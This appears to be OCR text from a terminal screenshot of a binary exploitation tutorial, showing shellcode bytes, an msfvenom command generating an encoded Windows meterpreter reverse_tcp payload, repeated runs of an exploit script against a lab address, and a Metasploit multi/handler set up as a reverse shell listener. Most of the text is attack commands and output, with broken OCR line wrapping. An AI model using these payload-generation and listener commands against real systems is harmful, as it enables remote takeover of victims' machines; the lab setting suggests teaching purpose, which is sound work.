 shellcode += "\x9c\xcf\x73\x90\xbc\xba\x76\xdc\x7a\x57\x0b\x4d"
shellcode += "\xef\x57\xb8\x6e\x3a"
(Intro_To_Binary_Exploitation) ➜ Intro_To_Binary_Exploitation deactivate
➜ Intro_To_Binary_Exploitation cat exploit.py | grep msfvenom
# payload generated with msfvenom, msfvenom -p windows/meterpreter/reverse_tcp LHOST=1
92.168.136.1 LPORT=4444 EXITFUNC=thread -f python -v shellcode -e x86/shikata_ga_nai -
b \xd7
➜ Intro_To_Binary_Exploitation python exploit.py
Usage: exploit.py [ip] [port]
➜ Intro_To_Binary_Exploitation python exploit.py 192.168.136.1 9999
Traceback (most recent call last):
File "exploit.py", line 16, in <module>
conn.connect((ip, port))
File "/usr/local/Cellar/python@2/2.7.15_1/Frameworks/Python.framework/Versions/2.7/l
ib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 61] Connection refused
➜ Intro_To_Binary_Exploitation python exploit.py 192.168.136.1 9999
Traceback (most recent call last):
File "exploit.py", line 16, in <module>
conn.connect((ip, port))
File "/usr/local/Cellar/python@2/2.7.15_1/Frameworks/Python.framework/Versions/2.7/l
ib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 61] Connection refused
➜ Intro_To_Binary_Exploitation python exploit.py 192.168.136.1 9999
Traceback (most recent call last):
File "exploit.py", line 16, in <module>
conn.connect((ip, port))
File "/usr/local/Cellar/python@2/2.7.15_1/Frameworks/Python.framework/Versions/2.7/l
ib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 61] Connection refused
➜ Intro_To_Binary_Exploitation python exploit.py 192.168.136.1 9999
Traceback (most recent call last):
File "exploit.py", line 16, in <module>
conn.connect((ip, port))
File "/usr/local/Cellar/python@2/2.7.15_1/Frameworks/Python.framework/Versions/2.7/l
ib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 61] Connection refused
➜ Intro_To_Binary_Exploitation python exploit.py 192.168.136.1 999
[0] 0:zsh*
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, pro
cess, none)
LHOST yes The listen address (an interface may be specif
ied)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > set exitfunc thread
exitfunc => thread
msf exploit(multi/handler) > set lhost 192.168.1
lhost => 192.168.136.1
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.136.1